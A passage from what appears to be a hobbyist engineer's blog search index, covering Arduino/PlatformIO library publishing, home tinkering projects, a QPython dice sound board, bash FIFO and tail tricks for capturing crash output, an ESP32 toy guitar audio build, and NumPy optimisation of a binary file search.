hobbyist embedded development ard Arduino and PlatformIO. Arduino: The arduino IDE has a built in library manager that let’s you download from a database of projects. A big part of this whole exercise was to finally make something that I thought was worth adding, and seeing what the process was like. The process is documented in https://github. com/arduino/library-registry/blob/main/README. md#adding-a-library-to-library-manager, and it’s actually pretty simple.  Make sure the code conforms to the Arduino library specification. This is mostly meeting certain file layout requirements, and having a library. properties file that describes the library.  Submit a pull request on the Arduino repo. That’s really it. It appears to be fully automatic, and after a day, my library showed up and could have it’s examples opened as projects. I made a video demo for using the library in the Arduino CLI: The Arduino library has a device setting for configuring the ESP32 board you’re using and setting up the partition, so the developer still needs to figure that out. Library link at:https://www. arduino. cc/reference/en/libraries/pixels-dice-interface/ PlatformIO: I actually prefer PlatformIO to the Arduino ecosystem quite a bit. It’s much more flexible and it lets me stay in VSCode. Unsurprisingly, making a package was even easier then the Arduino. It even let’s you re-use the Arduino library. properties file for the library description. All that was needed was to run the pkg command as described here. The PIO CLI can be brought up in VSCode as described here. That was it. However, I wanted to be able to run my examples in PlatformIO with a checkout of the repo without needing to modify it after checkout. This turned out to be surprisingly challenging. While PlatformIO is more flexible then Arduino, it still makes implicit assumptions about the directory layout. While there are lots of options to configure this by changing the settings in the platformio. ini file, I didn’t find a great way to be able to setup “build targets” for the examples that would show up in the project tasks menu. This was a combination of PlatformIO really being designed around the idea of each project only having out output, and trying to keep the Arduino library directory structure. Eventually, I went so far as to write a python script that manipulates the build directory during the compilation process. There’s an option to specify extra_scripts to run Python scripts before or after the build with access to the build state. The details are much deeper then I got, but I was able to hack something together to move the example files to the src directory as part of the settings for different build environments (see the library platformio. ini). I relied on “custom” build settings prefixed with custom_ that get passed to the scripts. This is probably a horrible use of this mechanism, but it was a challenge and made further development a bit easier. Library link at:https://registry. platformio. org/libraries/axlan/pixels-dice-interface "
    }, {
    "id": 47,
    "url": "/odds-ends/",
    "title": "The Random Projects I've Had Time For",
    "body": "2024/03/22 - I’ve had a few projects I’d done kicking around that didn’t really warrant their own articles. Car ChargerI recently got an electric car, and wanted to install a level 2 charger. Since I park the car outside, the logical thing would have been to install the charger outside. However, instead of doing the simple thing, I wanted to have an outlet in the garage. This meant the charger could be replaced in the future more easily without worrying about weather proofing, and it could be used inside the garage if we ever wanted to park inside. A bit of googling gave two options.  Something like https://undorgarage. com/ which is basically a pieces of plastic that stops the garage from closing all the way that you can run a cable through.  This random blog post https://dougnet. home. blog/2018/09/01/evse-garage-pass-through-instructions/ of making a DIY tiny access door for the cable. 1. Seemed like it would be a bit of a pain long term and required replacing the garage door seal. 2. seemed more appealing assuming that I could put a hole in the right place. Well I followed the instructions on that blog and it worked pretty well aside from a couple hiccups. First, I drilled some investigation holes at the edges of where I wanted to cut to check if there was any cabling/piping in the way. When it came time to drill the actual hole, I accidentally mixed up the investigation hole with the one I intended to center the drill on. This meant I mostly cut out a big chunk of dry wall offset from where I actually wanted to cut.  The other issue was that the wall was too thick to bridge with the RV cord covers. I ended up finding a hot chocolate powder tub that perfectly fit the receptables and made a tunnel through the wall for the cord.    As a bonus here’s the secret menu that shows the open source licenses in my car’s software:  Pebble Battery ReplacementThe lithium battery in my Pebble watch had pretty much given up the ghost, only lasting a few hours. I couldn’t find any good sources for the battery so I ended up getting this one off Amazon https://www. amazon. com/gp/product/B07XLVC6J4 with some mixed reviews. I followed the IFixit guide https://www. ifixit. com/Guide/Pebble+Time+Battery+Replacement/87648 and it was a smooth operation. Since this compromised the waterproofing, I did notice some issues. It stopped working completely on a particularly humid day. I borrowed some silicon glue, and so far so good. Home Networking FixI’ve always used normal home routers for our home internet aside from sometimes reflashing them with open source DD-WRT. We’d recently started having some strange networking hiccups and outages. My suspicion was that our main router was dying, but I wanted to confirm that before buying a new one. To do this I set up pfsense on a mini PC. pfsense is an operating system that can turn any PC with a couple network ports into a very full featured router. Setting it up definitely requires a bit of knowledge, but was easy enough to do in under an hour. This fixed all the household issues and cleared the way to get a decent prosumer router to free up the more expensive mini PC. If I had the time or energy to play with my network more, I’d definitely consider using this as my main router. PortainerI may make this into it’s own article later, but I’ve been moving to containerize any projects that I want to run long term. I’ve spent enough time trying to replicate old environments that it just made sense to at least slightly future proof things I want to be able to keep running by describing their environment in a Dockerfile. As a bonus I found Portainer which let’s you graphically manage the containers running on your network. It’s totally self hosted and gives me a nice dashboard to all the services I have running across multiple PC’s.  It shows resource usage and logging, and generally just makes it easy. My new gold standard is to be able to setup any long running project as a Docker service so I can easy manage it and update it if something breaks. Smart Meter ReaderSince I had heard about the concept of smart readers, I’ve wanted to have a way to tap into the one on my house. I finally gave in, and just went with the officially sanctioned way. I got a device (an Emporia Vue) which is basically just a Zigbee to Wifi bridge and went through the power company to get it authenticated. It doesn’t have an official API, though there are open source libraries that can scrape the data https://github. com/magico13/PyEmVue. It took a day of it running before I realized why the data looked so weird. Since I have solar, it was plotting in green when I was generating net positive power, and blue when I was net negative: (The big negative spike is the over night car charging. ) "
    }, {
    "id": 48,
    "url": "/pixel-dice-qpython/",
    "title": "Custom Sound Board for Pixel Dice Using QPython",
    "body": "2024/03/02 - Well the Pixels Dice KickStarter I supported like 3 years ago finally came in. I wanted to do something fun with them before I played my next TTRPG session, so I made a Rube Goldberg device to get 1’s and 20’s to play sound clips on my phone. Pixels dice are light up dice with an IoT component. They connect over bluetooth to report the value of dice rolls and control the LEDs. There is a pretty good Android app, but it doesn’t have much in the way of advanced capabilities. It can set up animations to respond to different dice rolls and trigger text to speech prompts, but that’s about it. They are working on additional features, but what I want is to have dice rolls trigger arbitrary “effects” (opening a door, lighting a fire, that sort of thing). I figured a simple project would be to play a sound from a list of effects to celebrate critical success and failure. Here’s the demo: Planning the ApproachThe first thing to decide is what I would use to connect to the die. Their github page https://github. com/GameWithPixels gives SDKs in several languages to connect to the die over Bluetooth. This is absolutely the way one should build a project with them if you want it to be reliable. However, I:  Wanted to do this as quickly as possible.  Didn’t want to bring a laptop to the game. The other way to get a custom integration is to use the web request effect in their official app. This lets you post a json string with the die info including the roll, to an arbitrary URL. The drawback is that this only works if the die is connected to your phone and the app is running. This wouldn’t be a big deal, but as far as I can tell, the dice app doesn’t do any tricks to keep running in the background and will off be killed if it is out of focus for too long. With the web request approach, I need a server somewhere to receive the request and trigger the effect. The easiest thing would be to run a small server in the cloud and control something also hooked up to the web. However, I to have the fewest moving parts, I wanted the server on my phone as well to be able to use the phone’s speakers directly. I explored a few options for this. On one end there are automation apps like Tasker and Automate. These could hypothetically work, but it would be stretching their “no code” capabilities pretty far. The next thing I considered was running a Python based web server on my phone. I was vaguely aware there were apps that let you run Python, but I’d never done it before. The capabilities I was looking for was • Could run a web server.  • Could play a sound on the phone. The top hits I came across we’re Pydroid an QPython. Pydroid seemed more focused on the IDE and learning experience, while QPython prominently advertised supporting a web server, so that’s the one I decided to try. Getting my proof of concept only took a few minutes. Since I hate typing I’m my phone, I was happy to see QPython had a built in FTP server. This let me use WinSCP to edit files directly with VSCode. The built in QPython web server and Android interface were very straightforward, and everything pretty much just worked. Here’s the quick and dirty proof of concept code I ended up with: https://gist. github. com/axlan/416ba0560db02552b700c8d49c6bc98c What I ended up spending time on, was trying to stop Android killing the apps if they weren’t in the foreground. If I kept my phone awake and didn’t use anything besides QPython, and the dice app, everything was pretty stable. But if I did anything else, or let the phone sleep, it would stop working and I’d need to restart the QPython script. I spent a bit of time trying to fix this, QPython had a bunch of settings that claim to keep it running, but they didn’t seem to work on my Android 14 pixel 5. I even looked at the background task developer settings, but nothing seemed to help. Generally, background tasks seem to need a persistent notification which these apps didn’t offer. I did eventually find under Setting-&gt;Apps-&gt;See all apps-&gt;Pixels-&gt;App battery usage I could turn the usage to unrestricted. This seemed to help a bit, but I haven’t done a real experiment to quantify it. Since this really doesn’t need to be bullet proof I decided it was good enough, and recorded the demo. "
    }, {
    "id": 49,
    "url": "/capture-last-output/",
    "title": "Understanding Linux Pipes to Capture a Process's Last Words",
    "body": "2023/11/18 - For a work tool, I wanted to capture the last output from a process if it crashed. I ended up doing a deep dive into Linux data pipes to accomplish this seemingly trivial task. Many beginner programmers hit a steep learning curve when it comes to using the Linux command line. Typically, you just get enough of the basics to use it for your day to day tasks. Even then though you start to see the tip of the iceberg on the complexity of Bash. I’m far from an expert which may explain why I ended up with an XY problem. My goal was to run a process in the background that generated status output on stdout, and detailed diagnostics on stderr. Since this is a long running process, I didn’t want stderr to clutter the output. I also didn’t want it to take up a lot of memory or disk space writing by to a file. However, if the process crashed, I needed to get the last chunk of stderr from before the crash. Since I was mostly interested in start up crashes, I initially thought the best way to do this would be to have the process start with writing both stdout and stderr to the terminal, before switching to only stdout. To do this I researched three different approaches:  Run the process in screen and dump the scrollback buffer after a short while. This however wouldn’t let me get stdout.  Use strace to “spy” on the process’s writes to stderr for the duration needed, then disconnect. This is pretty messy since you need to parse the output of strace.  Use a FIFO named pipe and connect the processes stderr to it. I could cat it to the screen at the start, then switch to cat-ing it to /dev/null. This third idea seemed worth pursuing. As I was researching this ideas, I needed to get a more precise idea of what happens when one process pipes it’s output to a file or process. My current understanding is that when a process reads or writes to a file (including stdin/stdout) it will block until that operation completes. stdin, stdout, and stderr aren’t particularly special in this case, but they have a special connection to the terminal the application started in. In the past I’ve been fairly confused by the nuance of running a task in the background vs. using nohup or disown. My current understanding is that this mostly comes down to disconnecting thethese file handles, and the SIGHUP signal to avoid blocking the process or signalling a shutdown. The first two ideas I had don’t really need to get into this nuance since they write to the outut normally. The third approach uses a named pipe as a proxy to allow switching the output between the terminal and /dev/null. A named pipe is basically just a memory buffer mapped to a file handle. It’s typically just a few KB. By directing the process’s output to one, I can then swap out what’s reading from the other side: To test this I wrote a simple test script: 123456789COUNT=1while truedo echo $COUNT echo  e: $COUNT  1&gt;&amp;2 COUNT=$((COUNT+1)) sleep 1done12345678910111213141516171819202122232425# Create the FIFO. mkfifo /tmp/testpipe# Open the FIFO to start accepting data. exec 3&lt;&gt; /tmp/testpipe# Redirect the processes stderr to the FIFO. /test_script. sh 2&gt; /tmp/testpipe &amp;# Store the process ID of test_script. sh for later. PID=$!# While sleeping the stdout of test_script. sh will print to the screen, while the stderr will be# buffered in /tmp/testpipe. sleep 5# Dump the contents of /tmp/testpipe to the terminal. timeout 1 cat /tmp/testpipe# For the next 5 seconds redirect the data written to /tmp/testpipe to /dev/nulltimeout 5 cat /tmp/testpipe &gt; /dev/null# Stop test_script. sh. kill $PID# Delete the FIFOrm /tmp/testpipeWhile this works fine, it requires a second process to always be reading the FIFO to avoid blocking test_script. sh. In writing this I realized my XY problem. Really, I just wanted to get the last output from the process stderr before it exits. The tail command does exactly this. I don’t know the exact rules that tail uses to determine the “end” of the file when it comes to piped stdin, but after some tweaking, it did work for my use case. 1234567891011121314# This looks complicated, but it's just swapping stdout and stderr so stderr gets piped to tail# instead of stdout. This wouldn't be needed if I wanted to buffer stdout instead. . /test_script. sh 3&gt;&amp;- 3&gt;&amp;1 1&gt;&amp;2 2&gt;&amp;3 | tail &amp;# When piping you can't use $! since it can get the ID of tail instead. Since the script just runs# in bash, this is a way to get the test_script. sh process ID. PID=$(pgrep --newest bash)# While sleeping the scripts stdout is printed to the terminal, while stderr is buffered in tail. # This will be limited to the number of lines tail is configured to output (10 by default). sleep 5# When test_script. sh is killed, tail will detect it reached the  end  and will output the last 10# lines it got from stderr. kill $PIDThis can be simplified further by using a subshell: 123456. /test_script. sh 2&gt; &gt;(tail) &amp;PID=$!sleep 5kill $PIDUpdateI actually revisited this bit of bash a bit later. The new complication was that I wanted to be able to handle the script being killed with ctrl+c. This turned out to have a bunch of complications. The main one is that even if you add a trap to handle the interrupt for the script, the background processes will still receive the signal. I’ve documented the snippet below to try to cover all the weirdness. 12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758echo  Starting Application.  # Catch SIGINT/SIGTERM so they don't completely kill the script. # Despite expectations, the application will still see the signal. forward_shutdown () {  echo  Forwarding shutdown request to application. . .  }trap forward_shutdown SIGINT SIGTERM# Use a FIFO to forward the console to tail process. This is to avoid coupling# the processes where tail exiting would cause a SIGPIPE. We need to do this# because, even when trapping the signal, the background processes (tail and the# application) still also receive the signal. CONSOLE_FIFO=$(mktemp -u)mkfifo $CONSOLE_FIFO# While running the application will print stderr to the console as normal, but# send stdout to the FIFO. . /my_application &gt; $CONSOLE_FIFO &amp;APPLICATION_PID=$!# Catch the last bit of stdout output to print in the case of an exit caused by# a failure. EXIT_TEXT_FILE=$(mktemp -u)tail -n 500 $CONSOLE_FIFO &gt; $EXIT_TEXT_FILE &amp;TAIL_PID=$!# This waits until either the application exits, or the script itself is# interrupted by a signal. wait $APPLICATION_PIDEXIT_CODE=$?EXIT_TEXT=$(cat $EXIT_TEXT_FILE)rm -f $EXIT_TEXT_FILErm -f $CONSOLE_FIFO# If we receive a SIGINT (2) or SIGTERM (15) to shutdown the script assume the# child process was killed. We could add an additional `wait` call to wait for# the process to actually exit. ## We do _not_, however, want to do this on SIGSEGV or any other error signals. ## An extra complication is that the reported exit for commands is terminated by# a signal is reported as SIGNAL_VAL+128:# https://www. gnu. org/software/bash/manual/html_node/Exit-Status. html. if [ $EXIT_CODE -eq 130 ] || [ $EXIT_CODE -eq 143 ]; then  echo  Application killed.    exit 0fiecho  Application exited with code: $EXIT_CODE if [  ${EXIT_CODE}  !=  0  ]; then  CONSOLE_FILE= $CACHE_DIR/console. txt   printf  Last Application output:\n===============================================================\n$EXIT_TEXT\n   exit $EXIT_CODEfiThis is pushing what should be attempted in a “simple script” pretty far. While this is pretty solid, it relies on a ton of bash arcana. This sort of functionality is better suited to being managed with things like systemd to control execution and logging. "
    }, {
    "id": 50,
    "url": "/toy-guitar/",
    "title": "Adding Custom Songs to a Toy Guitar",
    "body": "2023/10/22 - A friend wanted to use a toy guitar as a prop for a halloween costume, and they asked if I could swap out the sound effects with playing some song clips. I was happy for a project that I could fit into my limited schedule, so I gave it a go. Here’s the guitar: And here’s the final result: The source code with comments can be found at: https://github. com/axlan/toy-guitar Planning Out the ModificationsWhile I recently had a similar project ( Giving a Toy Controller WiFi ), the goals here were different enough that I had to put in a bit of research. As usual these days I needed to figure out how to balance making the project interesting, with the limited time I’d have to work on it. As I opened up the guitar I wanted to decide between the extremes of:  Just using the buttons from the guitar. I’d hook them to an MCU that would send the button presses to an old smart phone to handle playing the sound.  Use as much of the original circuitry. In some crazy world I could conceivably just update an EEPROM or flash chip with the new sound data. Opening it up, it had a lot of empty space and the following boards: Main Board Battery, Power Switch, Speakers Front Buttons Strings The plastic was in pretty rough shape and at least one of the screws was stripped. The main board was stuck on there pretty well, so I decided to take the following approach:  Just reuse the buttons, battery, and speaker.  Add an MCU and additional circuitry to play sounds out of the speaker Write code to do the following:     Detect button press   Read songs off an SD card   Do the ADC conversion to play them on the speaker   To figure out how I wanted to actually do this, I started looking up examples of similar projects and seeing what parts were available. I’m going to describe this process in a pretty step by step way, but in reality there was a lot of back and forth as I traded off which approach was looking the most promising. I was trying to figure out the set of components I’d need as quickly as possible, so I could order them and start experimenting. The challenge was, that it was hard to confirm if a set of parts were going to actually work together without having a pretty good idea of the full system. Buttons: When it came to the buttons, they actually took a little poking at to understand. There were 6 buttons on the neck of the guitar I decided to use. The connector to these buttons had 6 pins. Buttons 1-4 shared pin 1 on the left side, and when to pins 3-6 on their right. Buttons 5 and 6 shared pin 2 on their left side and went to pins 5 and 6. You can actually see this in photo: Neck Buttons Buttons 5 and 6 used some sort of surface mount resister to “bridge” over the other traces. Looking at the rest of the design, it appears that there was some sort of strobe output that let the original controller use the same input pins to read multiple buttons based on which output it currently had high. I decided to do something similar in my design to be able to use all 6 buttons. SD Card Reading: Surprisingly, it’s been a long time since I’ve had to read an SD card from an MCU, and I’ve never done a project that generated sound from scratch. This also presents the challenge that the SD card read rate needs to keep up with the bit rate of the audio. Typically, embedded projects use SD cards in SPI mode, but I was concerned that this might be too low speed for sound playback. I spent some time researching using the “native interface”, but examples of how to do this were pretty spotty. Apparently, there is a built in module for this:https://github. com/espressif/arduino-esp32/blob/master/libraries/SD_MMC/README. mdSince it turned out I didn’t need the extra speed, I stuck with the simpler SPI mode. Audio Playback: Doing a little bit of research, it seems like there are 2 basic ways I could do audio playback.  Output the sound data from a digital-to-analog converter (DAC) and use that to drive a speaker.  Output I2S to an amplifier chip that would drive the speaker. Since option 2. seemed a lot more likely to work out of the box that seemed like the way to go. After more research, it seemed like the MAX98357A chip was a common hobbyist component that would be able to drive the 8 Olm speaker in the guitar. The next step was to choose the microcontroller to use. Reading an SD card and simultaneously encoding the data to I2S actually requires a decent amount of CPU power. I ended up choosing a nodemcu-32s board. I went with an ESP-32 board mostly based off this tutorial: https://www. xtronical. com/i2s-ep3/. This also served as the starting point for the code I’d end up writing. Putting it Together: I ended up spending a decent amount of time trying to pick which pins to use. I wanted to make sure that:  The pins I used for IS2 and the SD card would support the hardware peripherals they’d need.  The pins I used for the buttons would be suitable for waking up from sleep mode. Ideally, they’d also support software pull-up. Most of the board descriptions like https://esphome. io/devices/nodemcu_esp32. html or the diagrams like this: give some of the information on which pins have special features or limitations, but I needed to actually go to the data sheet for the full details. I did a breadboard test: This worked pretty much out of the box, so I went ahead and put everything together to make sure that the AAA batteries would be enough to power everything. Here’s the schematic for my design: To avoid soldering directly to the ESP-32 board, I used some connectors: For the SD card I soldered directly to a micro SD card adapter: Here’s the full circuit in the guitar: Software DevelopmentThe first thing I wanted to do, was confirm my hardware would be able to do the main task of reading data from an SD card out onto the speaker. I did a bit of googling, and was surprised there wasn’t an Arduino library that would “just work”. It seems like this is usually hardware specific enough that a general library would be pretty complicated. As usual, I did find a library that does this after I was done and doing this write up: https://github. com/schreibfaul1/ESP32-audioI2S. I haven’t looked too closely, but it claims it does audio playback from SD cards over I2S. It does say it requires a multi-core ESP32-S3, so it still might not have worked for the hardware I was using. I ended up starting from the example code in https://www. xtronical. com/i2s-ep3/ for my breadboard test. The next thing I wanted to do was get the buttons working. While there were a lot of options here, I wanted to minimize the components and soldering I’d need to deal with. If you look at my schematic: I include the logic from the button’s board. I tied the first pin to 3. 3V, and I used the software pull downs on the 4 IO pins I was using to read the switches. This made it simple to detect presses on the first four buttons. To read the last two buttons, I used an additional output pin connected to the second input into the buttons. If I saw an input go high, only when this output was high, I could detect presses on pins 5 and 6. This did mean I couldn’t detect whether or not both pin 1 and 5, or pin 2 and 6 were pressed, but that didn’t matter for this application. With this figured out, I still hit some issues with the button presses. These buttons had a lot of “bounce”. This was especially a problem with my method of disambiguating the buttons using the same pins based on multiple checks. I added a check to only confirm a button state after it stayed consistent over multiple checks separated by several milliseconds. The next task was refactoring the audio playback code to handle starting songs based on button presses. I pretty much redid the state machine from the ground up. I relied on the file system library to track it’s own state and switched from using static variables in the functions, to passing around a playback object to coordinate current state. To create the sound files I’d put on the SD card, I used Audacity. While my code could handle different WAV configurations, I stuck to using mono-channel data since I only had one speaker. After that, I was pretty much done: Since I was in a rush, I didn’t have time to use the original volume control from the Guitar. Ideally, I would have been able to directly use the knob to control the gain input into the MAX98357A or read it’s output with and ADC. Since I wasn’t going to do more soldering, my first thought was to modify the WAV files to control the volume, but that seemed like too much manual work. I ended up writing a simple scaling function to multiply the audio samples by a fixed value as they’re read from an SD card. Also, it seemed like a waste to use an ESP32 without adding some sort of WiFi capability. I decided to make it possible to update the firmware, and the songs on the guitar over WiFi. To do this, I had the ESP32 create an ad-hoc WiFi access point. Once you’re connected you could access an FTP server to modify the songs. If you upload firmware. bin file, it would be used to do an update after a power cycle before being deleted. I used the FTP library https://github. com/peterus/ESP-FTP-Server-Lib which was very simple, but tripped me up for a bit since it doesn’t support passive mode which was used by default by the FTP tool I usually use (WinSCP). To offset the power use, I also made sure the ESP32 would go to sleep after a couple minutes if no FTP connections were active and no buttons were pressed. I used the article https://www. upesy. com/blogs/tutorials/how-to-use-deep-sleep-on-esp32-to-reduce-power-consumption#use-several-gpio-pins-to-wake-up-the-esp32 as a reference for setting the sleep and wake up. The source code with comments can be found at: https://github. com/axlan/toy-guitar "
    }, {
    "id": 51,
    "url": "/python-optimization/",
    "title": "Optimizing Searching a File for a Binary Sequence in Python",
    "body": "2023/10/03 - I recently spent some time optimizing a deserialization tool at work. I wanted to walk through my process for optimizing this Python code. It’s a truism that if you want speed, Python is probably not the right language to be using. However, that doesn’t mean there aren’t situations where Python optimization is useful. My employer, PointOne Navigation, provides open source Python library for processing data from our GPS receivers https://github. com/PointOneNav/fusion-engine-client. It’s a proprietary protocol that’s meant to support lossy transports like an RS232 connection. While we also provide C++ tools, the graphical analysis is all Python based. We’re a small team and don’t have the resources to manage generating compiled wheels, so our Python package is pure Python code. “Framing” the ProblemThe protocol is pretty straightforward:       Field   Data Type   Description         Sync Byte 0   u8   Always 0x2E (ASCII “. ”)       Sync Byte 1   u8   Always 0x31 (ASCII “1”)       Reserved   u8[2]   Reserved for future use.        CRC   u32   The 32-bit CRC of all bytes from and including the protocol version field to the last byte in the message, including the message payload. This uses the standard CRC-32 generator polynomial in reversed order (0xEDB88320).        Protocol Version   u8   The version of the FusionEngine Protocol.        Message Version   u8   The version of this message.        Message Type   u16   Uniquely identifies each message type. The combination of Version and Type should be used to know how to decode the payload.        Sequence Number   u32   A sequence number that is incremented with each message.        Payload Size   u32   Size of the payload to follow in bytes.        Source Identifier   u32   Identifies the source of the message when applicable. This definition can change depending on the message type.        Payload   u8[N]   “Payload Size” bytes making up the contents of the “Message Type” message.    The typical use case for our tools is to analyze data captured from a serial port and logged directly to a file. This data is typically a mix of our FusionEngine (FE) protocol, along with types of data. Our tools work by building and caching an index of the FE messages in the log to speed up subsequent runs. While it can vary a lot, we can generate up to about 250MB an hour. This adds challenges when dealing with 24hour data collections since Python would struggle to manipulate 8GB data objects in memory (Python will often generate multiple copies of the same data). Since the indexing time was becoming a pain point, and was very well defined, I decided it would be a good target for optimization. The original approachHere’s a simplified form of the original code: 12345678910111213141516171819while True:  start_offset_bytes = self. input_file. tell()  byte0 = self. input_file. read(1)[0]  while True:    if byte0 == MessageHeader. SYNC0:      byte1 = self. input_file. read(1)[0]      if byte1 == MessageHeader. SYNC1:        header = MessageHeader()        data self. input_file. read(header. calcsize())        header. unpack(data)        data += self. input_file. read(header. payload_size_bytes)        if header. validate_crc(data):          # Message Found!        else:          read_size = header. payload_size_bytes + header. calcsize()          self. input_file. seek(start_offset_bytes, os. SEEK_SET)      byte0 = byte1    else:      breakEffectively, this would read through the file byte by byte trying to find a match to the preamble. Then check if the corresponding data passed a CRC check. There’s many ways to speed this up (besides just switching to another language):  System calls can be expensive. Generally, it’s faster if you can read a file in large chunks.  Pure Python is slow. Using a library with native code optimizations can improve speed.  While Python only recently is starting to support true parallel multi-threading, parallelizing the processing can provide speed ups.  Avoiding the more expensive CRC could speed things up depending on how often the preamble appears in the data contents. Adding more checks like requiring 0 in the reserved data, or only processing messages with known message ID’s could reduce the number of CRC checks needed.  Instead of checking every offset, I could use something like the Boyer-Moore strstr algorithm.  While I didn’t explore it here, I could potentially use a GPU for speed up. Optimization processThe basic problem of finding all instances of a byte sequence in a file seemed like something that should be a solved problem. My first thought was to leverage existing linux tools. grep and ripgrep can be surprisingly fast even for binary data, and can be used process a file in parallel. However, since this library needs to support Windows and only have Python as a dependency, these were off the table. Finding a somewhat applicable Stack Overflow answer was also surprisingly unhelpful: https://stackoverflow. com/questions/37078978/the-fastest-way-to-find-a-string-inside-a-file. While not bad advice for a small file, it didn’t really get into the space I was working in. So I decided to get to the fundamentals and try to do some profiling to figure out the bottleneck. A quick note for profiling, I’m using a relatively powerful laptop with an SSD, 40GB of memory, and 16 cores. The details of the workload, and the specs of the machine could definitely have changed the results of what turned out to be the most fruitful optimizations. 1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162from datetime import datetimeimport structimport osfile_path = '/logs/input. raw'file_size = os. stat(input_path). st_sizeREAD_SIZE = 80 * 1024READ_WORDS = int(READ_SIZE/2)PREAMBLE = 0x312E########################### Un-optimized Speed (6. 4 MB/s)########################### READ ONLY (2259. 7 MB/s)with open(file_path, 'rb') as fd: start_time = datetime. now() while True:  data = fd. read(READ_SIZE)  if len(data) == 0:    breakelapsed_sec = (datetime. now() - start_time). total_seconds()print(f'Read only rate: {file_size / elapsed_sec / 1e6} MB/s')########################### V1 (12. 5 MB/s)offsets = []total_bytes_read = 0with open(file_path, 'rb') as fd: start_time = datetime. now() while True:  data = fd. read(READ_SIZE)  if len(data) == 0:    break  for i in range(len(data)-1):    if data[i:i+1] == b'. 1':    offsets. append(total_bytes_read + i)  total_bytes_read += len(data)elapsed_sec = (datetime. now() - start_time). total_seconds()print(f'Read only rate: {file_size / elapsed_sec / 1e6} MB/s')########################### V2 (18. 0 MB/s)offsets = []total_bytes_read = 0with open(file_path, 'rb') as fd: start_time = datetime. now() while True:  data = fd. read(READ_SIZE)  if len(data) == 0:    break  # Check the even offsets  words0 = struct. unpack(f'{READ_WORDS}H', data)  for i in range(len(words0)):   if words0[i] == PREAMBLE:    offsets. append(total_bytes_read + i*2)  # Check the odd offsets  words1 = struct. unpack(f'{READ_WORDS-1}H', data[1:-1])  for i in range(len(words1)):   if words1[i] == PREAMBLE:    offsets. append(total_bytes_read + i*2 + 1)  total_bytes_read += len(data)elapsed_sec = (datetime. now() - start_time). total_seconds()print(f'Read only rate: {file_size / elapsed_sec / 1e6} MB/s')I spent some time experimenting with the READ_SIZE to find a size that worked best on my system. This was a very informative initial test. First, it showed that when reading in chunks, the disk IO was not a concern at all. Second, it showed that the CRC checks were not dominating the processing time. Even without them I could only get a 2x-3x speed up. If I was going to get more significant speed ups, I’d need to keep focussing on speeding up the preamble search step. My next set of tests looked at pushing the processing into Numpy which uses native optimized code: 123456789101112131415161718192021222324252627282930313233343536373839404142434445from datetime import datetimeimport osimport numpy as npfile_path = '/logs/input. raw'file_size = os. stat(input_path). st_sizeREAD_SIZE = 80 * 1024READ_WORDS = int(READ_SIZE/2)PREAMBLE = 0x312E########################### V3 (1444. 5 MB/s)offsets = []total_bytes_read = 0with open(file_path, 'rb') as fd: start_time = datetime. now() while True:  data = np. fromfile(fd, dtype=np. uint16, count=READ_WORDS)  if len(data) == 0:    break  offsets += (np. where(data==PREAMBLE)[0] + total_bytes_read). tolist()  # AA 31, 2E AA  data = (data[:-1] &lt;&lt; 8) | (data[1:] &gt;&gt; 8)  offsets += (np. where(data==PREAMBLE)[0] + 1 + total_bytes_read). tolist()  total_bytes_read += len(data)elapsed_sec = (datetime. now() - start_time). total_seconds()print(f'Read only rate: {file_size / elapsed_sec / 1e6} MB/s')########################### V4 (2420. 5 MB/s)offsets = []total_bytes_read = 0with open(file_path, 'rb') as fd: start_time = datetime. now() while True:  data = fd. read(READ_SIZE)  if len(data) == 0:    break  sync_matches = (2 * np. where(np. frombuffer(data, dtype=np. uint16) == PREAMBLE)[0]). tolist()  # AA 31, 2E AA  sync_matches += (2 * np. where(np. frombuffer(data[1:-1], dtype=np. uint16) == PREAMBLE)[0] + 1). tolist()  total_bytes_read += len(data)elapsed_sec = (datetime. now() - start_time). total_seconds()print(f'Read only rate: {file_size / elapsed_sec / 1e6} MB/s')These tests are a great advertisement for Numpy. Even though this wasn’t a typical numeric analysis tasks, I could still get an incredible speed up from going to native (presumably vector instruction optimized) code. Even going back and testing with the CRC check, the Numpy code was running at about 232 MB/s. But why stop there? I should be able to get some significant speed ups with parallelism. When I was doing this project, Python still hadn’t introduced parallel multi-threading. This means that I needed to use the multiprocessing library to get the full impact of parallel execution. 123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869from datetime import datetimefrom multiprocessing import Poolimport osfrom typing import Listimport numpy as npfrom fusion_engine_client. messages. defs import MessageHeaderfile_path = '/logs/input. raw'MAX_MSG_SIZE = 1024 * 12READ_SIZE = 80 * 1024READ_WORDS = int(READ_SIZE / 2)PREAMBLE = 0x312ENUM_THREADS = 8def process_func(block_starts: List[int]):  offsets = []  header = MessageHeader()  with open(file_path, 'rb') as fd:    for i in range(len(block_starts)):      block_offset = block_starts[i]      fd. seek(block_offset)      data = fd. read(READ_SIZE + MAX_MSG_SIZE)      if len(data) == READ_SIZE + MAX_MSG_SIZE:        word_count = READ_WORDS      else:        word_count = int(len(data)/2)      sync_matches = (2 * np. where(np. frombuffer(data, dtype=np. uint16, count=word_count) == PREAMBLE)[0]). tolist()      # AA 31, 2E AA      sync_matches += (2 * np. where(np. frombuffer(data[1:], dtype=np. uint16, count=word_count-1) == PREAMBLE)[0] + 1). tolist()      for i in sync_matches:        try:          header. unpack(buffer=data[i:], validate_crc=True, warn_on_unrecognized=False)          offsets. append(i + block_offset)        except:          pass  return offsetsdef main():  file_size = os. stat(input_path). st_size  print(f'File size: {int(file_size/1024/1024)}MB')  block_starts = []  num_blocks = int(np. ceil(file_size / READ_SIZE))  chunks, chunk_remainder = divmod(num_blocks, NUM_THREADS)  byte_offset = 0  for i in range(NUM_THREADS):    blocks = chunks    if i &lt; chunk_remainder:      blocks += 1    block_starts. append(list(range(byte_offset, byte_offset + blocks * READ_SIZE, READ_SIZE)))    byte_offset += blocks * READ_SIZE  print(f'Reads/thread: {len(block_starts[0])}')  offsets = []  with Pool(NUM_THREADS) as p:    for o in p. map(process_func, block_starts):      offsets += o  print(f'Preamble found: {len(offsets)}')main()This brought the speed with the CRC checks up to about 900MB/s. This would actually probably improve with longer logs. I’d been testing with a 1. 3GB log and at this speed, a large portion of the time is probably spent on initializing the processes. Of course these were all simplified test applications, and actually all have some subtle bugs (mostly concerning messages that span from one read to the next). You can see the final code at https://github. com/PointOneNav/fusion-engine-client/blob/master/python/fusion_engine_client/parsers/fast_indexer. py "
    }, {
    "id": 52,
    "url": "/lore-letters/",
    "title": "Pathfinder Lore Letters",
